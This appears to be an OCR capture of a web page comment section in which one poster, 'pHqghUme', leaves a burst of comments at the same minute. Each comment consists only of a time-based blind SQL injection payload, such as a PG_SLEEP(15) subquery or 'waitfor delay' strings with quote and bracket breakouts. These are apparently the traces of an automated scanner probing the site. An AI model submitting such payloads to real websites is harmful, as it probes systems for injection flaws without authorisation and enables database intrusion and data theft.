
pHqghUme :
20-1 OR 805=(SELECT 805 FROM PG_SLEEP(15))--
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20Is6220Gq'; waitfor delay '0:0:15' --
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20-1 waitfor delay '0:0:15' --
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20-1); waitfor delay '0:0:15' --
May 26, 2025 at 4:44 AM
Reply
pHqghUme :
20-1; waitfor delay '0:0:15' --
May 26, 2025 at 4:44 AM
Reply
pHqghUme :